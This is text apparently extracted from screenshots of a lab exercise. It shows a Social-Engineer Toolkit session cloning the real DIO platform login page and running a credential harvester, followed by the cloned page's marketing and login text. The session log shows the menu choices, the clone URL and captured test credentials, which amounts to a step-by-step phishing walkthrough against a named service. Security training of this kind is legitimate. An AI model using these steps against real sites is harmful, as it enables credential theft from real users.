 Arquivo Máquina virtual Exibir Enviar tecla
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a rep
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.122.89]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://auth.dio.me/realms/master/protocol/openid
nid&nonce=3604904f-eb00-436f-8ca9-fbaad4087ea0
[*] Cloning the website: https://auth.dio.me/realms/master/protocol/openid-connect/auth?
904f-eb00-436f-8ca9-fbaad4087ea0
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. R
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.122.1 - - [02/Sep/2024 08:14:48] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=email@teste.com.br
POSSIBLE PASSWORD FIELD FOUND: password=123456789
PARAM: credentialId=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Log in
https://auth.dio.me/realms/master/protocol/openid-connect/auth?client_id=spa-core-client&redirect_uri=https%3A%2F%2Fweb.dio.me%2F&state=1fae967c-a20d-4855-8b8e-4396b
dio.
Carrers Bootcamps Projects Community Plans For Enterprises Create an account
Master the technologies used by the most
innovative companies
1,750+ courses, bootcamps, projects, and training in careers like back-end, front-end,
mobile, games, data, artificial intelligence & cloud;
Earn certificates recognized by major tech companies in Java, Python, .NET, C#,
JavaScript, Node.js, React, Angular, SQL, AWS, Azure, GCP, MongoDB, Kotlin, Swift, among
over 500 technologies;
10,000+ people hired by major companies in Brazil and abroad.
ifood Santander inter avanade
Carrefour aws NTT DATA BANCO PAN
GFT PHILIPS vivo Microsoft
4.5+
Over 1,500,000 talents trust DIO and are preparing for the future
with our courses
Are you registered yet?
Log in
Email
*Password
SIGN IN
Forgot my password. Create an account
dio.
make the change
Back-end Developer
Course Java Developer
Course .NET Developer
Course Python Developer
Front-end Developer
Course HTML Developer
Course CSS Developer
Course JavaScript Developer
Mobile Developer
Course Android Developer
Course Flutter Specialist